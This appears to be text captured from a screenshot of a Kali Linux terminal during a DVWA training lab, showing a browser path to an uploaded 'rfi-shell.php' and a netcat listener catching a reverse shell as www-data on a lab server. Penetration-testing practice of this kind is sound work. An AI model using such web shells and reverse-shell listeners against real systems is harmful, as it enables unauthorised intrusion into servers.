 192.168.56.12/hackable/uploads/rfi-shell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.5] 42860
bash: cannot set terminal process group (960): Inappropriate ioctl for device
bash: no job control in this shell
www-data@labserver:/var/www/html/DVWA/hackable/uploads$